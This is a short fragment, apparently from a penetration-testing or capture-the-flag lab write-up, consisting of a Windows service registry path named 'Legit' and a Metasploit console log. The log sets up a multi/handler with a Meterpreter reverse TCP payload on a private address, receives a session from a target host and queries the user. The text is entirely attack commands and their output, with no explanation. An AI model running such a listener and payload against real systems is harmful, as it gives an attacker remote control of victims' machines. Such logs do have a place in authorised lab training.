 HKLM\System\CurrentControlSet\Services\Legit
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.55.253
LHOST => 192.168.55.253
msf5 exploit(multi/handler) > set LPORT 135
LPORT => 135
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.55.253:135
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.55.128
[*] Meterpreter session 1 opened (192.168.55.253:135 -> 192.168.55.128:62794) at 2020-07-21 12:12:06 -05
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: \anthem
meterpreter >